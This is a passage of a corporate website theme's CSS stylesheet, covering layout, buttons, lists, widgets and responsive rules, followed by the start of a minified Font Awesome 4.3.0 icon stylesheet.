	font-size: 110px;
	font-weight: 400;
	line-height: 65px;
	margin: 0;
	padding: 30px 0 30px;
}
.error_title_big {
	font-size: 200px;
	font-weight: bold;
	line-height: 65px;
	margin: 0;
	padding: 30px 0 30px;
}

.error-search-box {
	width: 100%;
	padding: 0px;
	margin: 0;
	float:left
}
.error-search-box .email_input {
	width: 80%;
	color:#727272;
	height: 50px;
	border:1px solid #e4e4e4;
}
.error-search-box .input_submit {
	width: 20%;
	color:#fff;
	height: 50px;
	transition: all 0.3s ease-out 0s;
	border:1px solid #de0018;
	background-color:#de0018;
}
.error-search-box .input_submit:hover {
	border:1px solid #242424;
	background-color:#242424;
}

.error-title-big {
    font-size: 200px;
    font-weight: bold;
    line-height: 65px;
    margin: 0;
    padding: 30px 0;
}

/* =========== corporate blog pages ============= */


.blog-holder-12 {
    float: left;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}
.blog-holder-12 .post-date-box {
	width:120px;
	height:120px;
	font-size: 36px;
	padding: 29px 0 0;
}
.blog-holder-12 .post-date-box.two {
	top:150px;
	color:#242424;
	background-color:#fff;
}
.blog-holder-12 .image-holder .overlay {
	padding:30px;
	text-align:center;
    position: absolute;
    z-index: 1;
	overflow:hidden;
}
.blog-holder-12 .post-date-box span {
    color: #fff;
    display: block;
    font-size: 16px;
	padding-top:10px;
}
.blog-holder-12 .post-date-box.two span {
    color: #242424;
}
.blog-holder-12 .image-holder .overlay .icon {
	position:absolute;
    background-color: #de0018;
    color: #fff;
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    margin:0;
    padding: 0;
	display:inline-block;
    text-align: center;
    width: 60px;
	z-index:4;
	top:-60px;
	transition: all 0.3s ease-out 0s;
	border-radius:100%;
}
.blog-holder-12 .image-holder .overlay .icon:hover {
    background-color: #fff;
    color: #de0018;
}
.blog-holder-12:hover .image-holder .overlay .icon {
	top:160px;

}

/*date box small*/

.blog-holder-12 .post-date-box.three {
	width:80px;
	height:80px;
	font-size: 24px;
	padding: 15px 0 0;
}
.blog-holder-12 .post-date-box.three span {
	font-size:14px;
	padding-top:1px;
}
.blog-holder-12 .post-date-box.three.four {
	top:110px;
	color:#242424;
	background-color:#fff;
	background-color:#fff;
}
.blog-holder-12 .post-date-box.three.four span {
    color: #242424;
}

/*	Corporate Blog pagenation 
 ------------------------------ */
 
.blog-pagenation {
    margin: 0;
    padding: 0;
    width: 100%;
	text-align:center;
}
.blog-pagenation li {
    margin: 0;
    padding: 0;
	display:inline;
}

.blog-pagenation li a {
    color: #242424;
    height: 40px;
    line-height: 40px;
    margin: 0 10px 0 0;
    padding: 0;
	display:inline-block;
    text-align: center;
    width: 40px;
	border:1px solid #e4e4e4;
}
.blog-pagenation li a:hover, .blog-pagenation li a.active {
    color: #fff;
	border:1px solid #de0018;
	background-color:#de0018;
}

/*	Corporate Deafult Home Page
 ------------------------------ */
 
.feature-box-101 {
	width:100%;
	padding:0px;
	margin:0px;
	float:left;
}

.feature-box-101 .img {
	position: relative;
	width:190px;
	height:190px;
	padding:0px;
	margin:0px;
	float:left;
	z-index:0;
	border-radius:100%;
	overflow:hidden;
}
.feature-box-101 .circle {
	position: absolute;
	width:190px;
	height:190px;
	padding:0px;
	margin:0px;
	z-index:1;
	right:0;
	line-height: 80px; 
	text-align:center;
	vertical-align:middle;
	border-radius:100%;
	background-color: rgba(38, 133, 125, 0.5);
}
.feature-box-101 .circle .title {
	line-height: 190px;
	vertical-align:middle;
	text-align:center;
}


/* featurebox 102
 -----------------------------------------------*/
.feature-box-102 {
	width:100%;
	padding:0px;
	margin:0px;
	float:left;
}
.feature-box-102 .number-1 {
	width:100px;
	height:200px;
	padding:0px;
	margin:0 auto;
	background:url(../images/767.png) center 0 no-repeat;
}
.feature-box-102 .number-2 {
	width:150px;
	height:200px;
	padding:0px;
	margin:0 auto;
	background:url(../images/768.png) center 0 no-repeat;
}
.feature-box-102 .number-3 {
	width:150px;
	height:200px;
	padding:0px;
	margin:0 auto;
	background:url(../images/769.png) center 0 no-repeat;
}
.feature-box-102 .number-4 {
	width:150px;
	height:200px;
	padding:0px;
	margin:0 auto;
	background:url(../images/770.png) center 0 no-repeat;
}

/* Feature Box 103
 ------------------------------ */
.feature-box-103 {
	width: 100%;
}
.feature-box-103  .iconbox-medium {
	color: #de0018;
}
.feature-box-103:hover .iconbox-medium, .feature-box-103.active .iconbox-medium {
	color: #fff;
	background-color: #de0018;
	border: 1px solid #de0018;
}
.feature-box-103:hover h4, .feature-box-103.active h4 {
	color: #de0018;
}

/* Team Style 15
 ------------------------------ */ 	
.team-holder15 {
	overflow: hidden;
	max-height: 600px;
	background-color: #fff;
}
.team-holder15 .team-member {
	transition: all 0.3s ease-out 0s;
}
.team-holder15 .team-member img {
	transition: all 0.3s ease-out 0s;
}
.team-holder15 .info-box {
	position: relative;
	bottom: 0;
	padding:40px;
	border: 1px solid #e4e4e4;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.team-holder15:hover .info-box {
	border-top: 1px solid #e4e4e4;
	bottom: 100px;
	transition: all 0.3s ease-out 0s;
}
.team-holder15:hover .team-member img {
	transform: scale(1.1, 1.1);
	transition: all 0.3s ease 0s;
}
.team-holder15 .info-box .social-icons {
	text-align: center;
}
.team-holder15 .info-box .social-icons li {
	display: inline;
}
.team-holder15 .info-box .social-icons i {
	color: #242424;
	font-size: 16px;
	margin: 0 15px 0 0;
}


/* Blog
 ------------------------------ */ 	
.blog-holder-13 {
    float: left;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}
.blog-holder-13 .image-holder{
	position: relative;
}

.blog-holder-13 .image-holder .post-date-box {
	position:absolute;
	width:125px;
	height:145px;
	bottom:30px;
	right:30px;
	font-size: 36px;
	padding: 30px 0 0 0;
}
.blog-holder-13 .image-holder .post-date-box .icon {
	font-size:18px;
}
.blog-holder-13 .image-holder .post-date-box span {
	padding-top:5px;
}
.blog-holder-13 .image-holder .shapes {
	position:absolute;
	width:250px;
	height:60px;
	bottom:-30px;
	left:30px;
	padding:0;
	background:url(../images/775.png) 0 0 no-repeat;
}


/* =========== Parallax ============= */

.parallax-section68 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/776.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
.parallax-section68 .big-text {
	font-size:100px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	line-height:80px;
}

.parallax-section69 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/778.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}

/*===============================================
-------------------------------------------------
image hover styles
-------------------------------------------------
================================================*/

/* =========== image hovers============= */

/*image hover style 1
 ------------------------------ */
.img-hover-holder-1 {
	position: relative;
	width: 100%;
	padding: 20px;
	margin: 0px;
	float: left;
	border: 1px solid #e4e4e4;
}
.img-hover-1 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index:1;
	top:0px;
	transition: all 0.3s ease-out 0s;
	overflow: hidden;
}
.img-hover-1 img {
	position: relative;
	top:0px;
	transition: all 0.3s ease-out 0s;
}
.img-hover-1 .text-box {
	position: absolute;
	width: 100%;
	height:100%;
	padding: 20px;
	margin: 0px;
	float: left;
	z-index:0;
	transition: all 0.3s ease-out 0s;
	background-color:#de0018;
}
.img-hover-holder-1:hover .img-hover-1 img {
	top:215px;
}

/*image hover style 2
 ------------------------------ */
.img-hover-holder-2 {
	position: relative;
	width: 100%;
	padding: 20px;
	margin: 0px;
	float: left;
	border: 1px solid #e4e4e4;
}
.img-hover-2 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index:0;
	top:0px;
	transition: all 0.3s ease-out 0s;
	overflow: hidden;
}
.img-hover-2 .text-box {
	position: absolute;
	width: 100%;
	height:100%;
	padding: 20px;
	margin: 0px;
	float: left;
	z-index:1;
	opacity:0;
	transition: all 0.3s ease-out 0s;
	background-color:rgba(0, 0, 0, 0.5);
}
.img-hover-2 .text-box .icon-1 {
	position: absolute;
	width: 50px;
	height: 50px;
	float:left;
	top: -53px;
	left:60px;
	padding: 0px;
	margin: 0px;
	color:#fff;
	line-height:50px;
	text-align:center;
	margin-right:20px;
	background-color: #de0018;
	border-radius: 100%;
}
.img-hover-2 .text-box .icon-1.two {
	left:119px;
	top: -53px;
}
.img-hover-2 .text-box .icon-1:hover, .img-hover-2 .text-box .icon-2:hover {
	color:#242424;
	background-color: #fff;
}

.img-hover-holder-2:hover .text-box {
	opacity:1;
}
.img-hover-holder-2:hover .text-box .icon-1 {
	top: 80px;
}
.img-hover-holder-2:hover .text-box .icon-1.two {
	top: 80px;
	transition: all 0.5s ease-out 0s;
}



/*image hover style 3
 ------------------------------ */
.img-hover-holder-3 {
	position: relative;
	width: 100%;
	padding: 20px;
	margin: 0px;
	float: left;
	border: 1px solid #e4e4e4;
}
.img-hover-3 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index:0;
	transition: all 0.3s ease-out 0s;
	overflow: hidden;
}
.img-hover-3 .text-box {
	position: absolute;
	width: 100%;
	height:100%;
	padding: 20px;
	margin: 0px;
	float: left;
	z-index:1;
	left:-251px;
	transition: all 0.3s ease-out 0s;
	background-color:rgba(0, 0, 0, 0.7);
}
.img-hover-3:hover .text-box {
	left:0;
}

/*image hover style 4
 ------------------------------ */
.img-hover-holder-4 {
	position: relative;
	width: 100%;
	padding: 20px;
	margin: 0px;
	float: left;
	border: 1px solid #e4e4e4;
}
.img-hover-4 {
	position: relative;
	width: 100%;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index:0;
	transition: all 0.3s ease-out 0s;
	overflow: hidden;
}
.img-hover-4 .text-box {
	position: absolute;
	width: 100%;
	height:100%;
	padding: 10px 20px 20px 20px;
	margin: 0px;
	float: left;
	z-index:1;
	top:154px;
	transition: all 0.3s ease-out 0s;
	background-color:rgba(0, 0, 0, 0.7);
}
.img-hover-4:hover .text-box {
	top:0;
}

/*===============================================
-------------------------------------------------
	Button styles
-------------------------------------------------
================================================*/

/* =========== Buttons ============= */

/*Button style
 ------------------------------ */
 
.sh-btn{
	padding: 15px 35px;
	margin: 0px;
	display: inline-block;
	box-shadow: none;
	border-radius: 0; 
}
/*Button border radius
 ------------------------------ */
.sh-btn.sh-btn-round{
	border-radius:4px;
}
.sh-btn.sh-btn-xround-1{
	border-radius:10px;
}
.sh-btn.sh-btn-xround-2{
	border-radius:20px;
}
.sh-btn.sh-btn-xround-3{
	border-radius:30px;
}
.sh-btn.sh-btn-xround-4{
	border-radius:40px;
}
.sh-btn.sh-btn-xround-5{
	border-radius:50px;
}
.sh-btn.sh-btn-xround-6{
	border-radius:60px;
}
.sh-btn.sh-btn-xround-7{
	border-radius:70px;
}
/*Button sizes
 ------------------------------ */
 .sh-btn.sh-btn-tiny{
	font-size:12px;
	padding: 5px 10px;
}
.sh-btn.sh-btn-small{
	font-size:14px;
	padding: 10px 20px;
}
.sh-btn.sh-btn-medium{
	font-size:16px;
	padding: 15px 35px;
}
.sh-btn.sh-btn-large{
	font-size:20px;
	padding: 20px 50px;
}
.sh-btn.margin{
	margin:0 15px 15px 0;
}
/*Button Colors
 ------------------------------ */
 
 /*Button dark
 ------------------------------ */
.sh-btn.sh-btn-dark{
	color:#fff;
	background-color:#242424;
}
.sh-btn.sh-btn-dark:hover{
	color:#fff;
	background-color:#3e3e3e;
}  
 /*Button white
 ------------------------------ */
.sh-btn.sh-btn-white{
	color:#242424;
	background-color:#fff;
}
.sh-btn.sh-btn-white:hover{
	color:#242424;
	background-color:#f6f6f6;
} 
 /*Button yellow
 ------------------------------ */
.sh-btn.sh-btn-yellow{
	color:#fff;
	background-color:#ffd904;
}  
.sh-btn.sh-btn-yellow:hover{
	color:#fff;
	background-color:#242424;
}

/*Button Borders
 ------------------------------ */

/* button borders
 ------------------------------ */
.sh-btn.sh-btn-border {
	color: #242424;
	border: 2px solid;
}
/* button border white
 ------------------------------ */
.sh-btn.sh-btn-border.white {
	color:#fff;
	border-color:#fff;
}
.sh-btn.sh-btn-border:hover.white {
	color:#242424;
	background-color:#fff;
	border-color:#fff;
}
/* button border dark
 ------------------------------ */
.sh-btn.sh-btn-border.dark {
	color:#242424;
	border-color:#242424;
}
.sh-btn.sh-btn-border:hover.dark {
	color:#fff;
	background-color:#242424;
	border-color:#242424;
}
/* button border yellow
 ------------------------------ */
.sh-btn.sh-btn-border.yellow {
	color:#ffcd04;
	border-color:#ffcd04;
}
.sh-btn.sh-btn-border:hover.yellow {
	color:#fff;
	background-color:#ffcd04;
	border-color:#ffcd04;
}


/*===============================================
-------------------------------------------------
	Call to action
-------------------------------------------------
================================================*/

/* =========== call to action ============= */

/*call to action
 ------------------------------ */
 
.call-to-action {
    border: 1px solid #e4e4e4;
    border-radius: 4px;
    float: left;
    margin: 0 0 15px;
    padding: 25px;
    width: 100%;
}



/*===============================================
-------------------------------------------------
	lists
-------------------------------------------------
================================================*/

/* list style 1
 ------------------------------ */
 
.list-style-1 {
	width: 100%;
	padding: 0px;
	margin: 0px 0px 10px 0px;
	float: left;
}
.list-style-1 .icon {
	width: 32px;
	height: 32px;
	padding: 0px;
	margin: 0px 10px 0px 0px;
	float: left;
	text-align: center;
	line-height: 32px;
	color: #fff;
	border-radius: 100%;
	background-color: #06d0d8;
}
.list-style-1 .text {
	padding: 5px 0 0 42px;
	margin: 0px;
	display: block;
}

/* list style 1 with border
 ------------------------------ */
.list-style-1.icon-border .icon {
	color:#06d0d8;
	background-color: #fff;
	border:1px solid #06d0d8;
}

/* list style 2
 ------------------------------ */
.list-style-2 {
	width: 100%;
	padding: 0px;
	margin: 0px 0px 10px 0px;
	float: left;
}
.list-style-2 .icon {
	width: 18px;
	height: 18px;
	padding: 0px;
	margin: 3px 0px 0px 0px;
	float: left;
	font-size: 12px;
	text-align: center;
	line-height: 15px;
	color: #06d0d8;
	border-radius: 100%;
	border: 1px solid #06d0d8;
}
.list-style-2 .text {
	padding: 0px 0 0 28px;
	margin: 0px;
	display: block;
}


/* list style 3
 ------------------------------ */
 
ol.list-style-3 {
	list-style-type: none;
 list-style-type: decimal !ie; /*IE 7- hack*/
	margin: 0;
	margin-left: 18px;
	padding: 0;
	counter-reset: li-counter;
}
ol.list-style-3 li {
	position: relative;
	margin: 0px;
	padding-left: 20px;
	min-height: 3em;
	list-style-type: none;
}
ol.list-style-3 li:before {
	position: absolute;
	top: 0;
	left: -15px;
	width: 28px;
	height: 28px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	color: #f5f5f5;
	border-radius: 50%;
	background-color: #464646;
	content: counter(li-counter);
	counter-increment: li-counter;
}

/* list style 4
 ------------------------------ */
.list-style-4 {
	width: 100%;
	padding: 0px;
	margin: 0px 0px 10px 0px;
	float: left;
}
.list-style-4  .icon {
	width: 40px;
	height: 40px;
	padding: 0px;
	margin: 0px 10px 0px 0px;
	float: left;
	text-align: center;
	line-height: 39px;
	color: #fff;
	border-radius: 100%;
}
.list-style-4  .text {
	padding: 5px 0 0 42px;
	margin: 0px;
	display: block;
}
.list-style-4 .icon.red {
	background-color: #fc4242;
}
.list-style-4 .icon.blue {
	background-color: #2f92ee;
}
.list-style-4 .icon.green {
	background-color: #de0018;
}
.list-style-4 .icon.violet {
	background-color: #b659fe;
}
.list-style-4 .icon.orange {
	background-color: #ff881e;
}


/* list style 4 with border
 ------------------------------ */

.list-style-4.item-border {
	padding: 0px 0px 10px 0px;
	border-bottom: 1px solid #ececec;
}
.list-style-4.item-border.last {
	padding: 0px 0px 10px 0px;
	border-bottom: none;
}



/*===============================================
-------------------------------------------------
	Message boxes
-------------------------------------------------
================================================*/

/* message boxes
 ------------------------------ */
/*message boxes*/
.messagebox_title {
	padding-bottom: 30px;
}
.info-box {
	background-color: #34b0ff;
}
.success-box {
	background-color: #7ebd24;
}
.error-box {
	background-color: #fa482b;
}
.download-box {
	background-color: #F30;
}
.warning-box {
	background-color: #f7c929;
}
.mboxes_close {
	width: 15px;
	height: 15px;
	padding: 0px;
	margin: 0px;
	float: right;
	text-align: right;
}
.mboxes_close i {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
}
.success-box, .error-box, .warning-box, .info-box span.text-white {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
}
.success-box, .error-box, .warning-box, .info-box {
	padding: 20px;
	margin-bottom: 30px;
	border-radius: 4px;
}


/*===============================================
-------------------------------------------------
	social icons
-------------------------------------------------
================================================*/

/* social icons
 ------------------------------ */
 
.social-icons-list{
	width:100%;
    margin: 0;
    padding: 0;
}
.social-icons-list li {
    display:inline-block;
    margin: 0;
    padding: 0;
    text-align: center;
}
.social-icons-list li a {
    color: #242424;
	display:inline-block;
    font-size: 16px;
    height: 40px;
    line-height: 39px;
    margin: 0 5px 5px 0;
    padding: 0;
    text-align: center;
    width: 40px;
}

/* social icon sizes
 ------------------------------ */
.social-icons-list.icon-round li a {
	border-radius:100%; 
}


/* social icon sizes
 ------------------------------ */
.social-icons-list.icon-large li a {
    font-size: 40px;
    width: 100px;
	height: 100px;
    line-height: 94px;   
}
.social-icons-list.icon-medium li a {
    font-size: 25px;
    width: 80px;
	height: 80px;
    line-height: 84px;   
}
.social-icons-list.icon-small li a {
    font-size: 18px;
    width: 60px;
	height: 60px;
    line-height: 60px;   
}
.social-icons-list.icon-tiny li a {
    font-size: 14px;
    width: 40px;
	height: 40px;
    line-height: 40px;   
}
.social-icons-list.icon-xtiny li a {
    font-size: 12px;
    width: 30px;
	height: 30px;
    line-height: 27px;   
}

/* social icon colors
 ------------------------------ */
.social-icons-list.dark li a {
    color: #fff;
	background-color: #242424;
}
.social-icons-list.dark li a:hover {
    color: #fff;
	background-color: #3e3e3e;
}

/* social icons light
 ------------------------------ */
.social-icons-list.light li a {
    color: #242424;
	background-color: #fff;
	border:1px solid #e4e4e4;
}
.social-icons-list.light li a:hover {
    color: #fff;
	background-color: #242424;
	border:1px solid #242424;
}

/* social icon yellow
 ------------------------------ */
.social-icons-list.yellow li a {
    color: #fff;
	background-color: #fedf0e;
}
.social-icons-list.yellow li a:hover {
    color: #fff;
	background-color: #242424;
}


/*===============================================
-------------------------------------------------
	divider lines
-------------------------------------------------
================================================*/

/* Divider Lines
 ------------------------------ */
.sh-divider-line {
	width: 100%;
}
.sh-divider-line.dashed {
	border-bottom: 1px dashed;
}
.sh-divider-line.solid {
	border-bottom: 1px solid;
}
.sh-divider-line.doubble {
	border-bottom: double;
	line-height:40px;
}
.sh-divider-line.margin {
	padding:5px 0;
}

/* Divider Line less width
 ------------------------------ */
.sh-divider-line.less-width-1 {
    width: 10%;
	margin:0 auto;
}
.sh-divider-line.less-width-2 {
    width: 20%;
	margin:0 auto;
}
.sh-divider-line.less-width-3 {
    width: 30%;
	margin:0 auto;
}
.sh-divider-line.less-width-4 {
    width: 40%;
	margin:0 auto;
}
.sh-divider-line.less-width-5 {
    width: 50%;
	margin:0 auto;
}
.sh-divider-line.less-width-6 {
    width: 60%;
	margin:0 auto;
}
.sh-divider-line.less-width-7 {
    width: 70%;
	margin:0 auto;
}
.sh-divider-line.less-width-8 {
    width: 80%;
	margin:0 auto;
}
.sh-divider-line.less-width-9 {
    width: 90%;
	margin:0 auto;
}
/* Divider Line colors
 ------------------------------ */
 
 /* Divider Line dark
 ------------------------------ */
.sh-divider-line.dark {
	border-bottom-color:#242424;
}

/* Divider Line light
 ------------------------------ */
.sh-divider-line.light {
	border-bottom-color:#e4e4e4;
}

/*===============================================
-------------------------------------------------
	Widget Styles lines
-------------------------------------------------
================================================*/

/* widget holder
 ------------------------------ */
	
.widget-holder {
	width: 100%;
	padding: 30px;
	margin: 0 0 40px 0;
	float: left;
	border: 1px solid #e4e4e4;
}

/* Post widget
 ------------------------------ */

.posts-widget-image {
	padding:0px;
	margin:0px;
	float:left;
}
.posts-widget-text {
	display: block;
    margin: 0;
    padding: 0 0 0 99px;
    text-align: left;
}

.posts-widget-text .blog-post-info {
	width: 100%;
}
.posts-widget-text .blog-post-info span {
	font-size: 13px;
	color: #b9b9b9;
	margin-right: 15px;
}


/* Twitter widget
 ------------------------------ */	
.twitter-widget-icon {
	width: 32px;
	height: 32px;
	padding: 0px;
	font-size: 14px;
	color: #161616;
	text-align: center;
	line-height: 33px;
	margin: 0 10px 0 0;
	float: left;
	border-radius: 100%;
	background-color: #fdce16;
}
.twitter-widget-icon .title {
	width: 85%;
	padding: 5px 0 0 0;
	margin: 0;
	float: right;
}

/* Testimonials widget
 ------------------------------ */	
 
.testimonials-widget {
	width: 100%;
	padding: 0px;
	margin: 0 0 40px 0;
	float: left;
}
.testimonials-widget .text-box {
	width: 100%;
	padding: 30px;
	margin: 0 0 25px 0;
	float: left;
	border: 1px solid #e4e4e4;
}
.testimonials-widget .image {
	width:100px;
	height:100px;
    float: left;
    margin: 0;
    padding: 0;
	overflow:hidden;
	border-radius:100%;
}
.testimonials-widget .info {
    display: block;
    margin: 0;
    padding: 0 0 0 120px;
    text-align: left;
}



@media only screen and (min-width: 1000px) and (max-width: 1169px){
	

	
	}
	
@media only screen and (min-width: 768px) and (max-width: 999px){
	
.img-hover-holder-1 {
    width: 80%;
}
.img-hover-holder-2 {
    width: 80%;
}
.img-hover-holder-3 {
    width: 80%;
}
.img-hover-holder-4 {
    width: 80%;
}



	}

@media only screen and (min-width: 640px) and (max-width: 767px){
	
.img-hover-holder-1 {
    width: 46%;
}	
.img-hover-holder-2 {
    width: 46%;
}	
.img-hover-holder-3 {
    width: 46%;
}	
.img-hover-holder-4 {
    width: 46%;
}	
.img-responsive {
	min-width:100%;
}
	
	
	
	}
	
@media only screen and (min-width: 480px) and (max-width: 639px){
	
.img-hover-holder-1 {
    width: 63%;
}	
.img-hover-holder-2 {
    width: 63%;
}	
.img-hover-holder-3 {
    width: 63%;
}	
.img-hover-holder-4 {
    width: 63%;
}	

.img-responsive {
	min-width:100%;
}
	
#masterslider {
	
}
h1 {
	font-size:22px;
}
h2 {
	font-size:20px;
}
h3 {
	font-size:18px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:14px;
}
p, li, .feature-box-90 h5, .sub-title-2 {
	font-size: 16px;
}
.team-holder7 {
	max-height:520px;
}
	
	}
	
@media only screen and (max-width: 479px){
	
.img-responsive {
	min-width:100%;
}
#masterslider {
	
}	
h1 {
	font-size:26px;
}
h2 {
	font-size:24px;
}
h2.more {
	margin-top:22px;
}
h3 {
	font-size:20px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:16px;
}
p, li, .feature-box-90 h5, .sub-title-2 {
	font-size: 16px;
}
.team-holder7 {
	max-height:520px;
}	
	}
	
	
	
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.3.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-a